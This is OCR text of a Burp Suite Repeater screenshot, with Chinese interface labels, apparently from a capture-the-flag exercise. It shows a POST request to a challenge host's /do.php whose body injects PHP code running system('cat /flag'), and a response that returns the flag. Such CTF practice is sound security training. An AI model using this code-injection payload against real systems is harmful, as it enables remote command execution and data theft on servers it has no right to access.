 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://node6.anna.nssctf.cn:28177 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /do.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:28177
3 Content-Length: 47
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://node6.anna.nssctf.cn:28177
9 Referer: http://node6.anna.nssctf.cn:28177/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 type=run&php_code=<?php system('cat /flag'); ?>
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 14 May 2023 01:39:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 50
8
9 flag=NSSCTF{f2d48022-27c7-4145-ae9e-b323cfa11dba}
10
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 6
完成 233字节 | 23 millis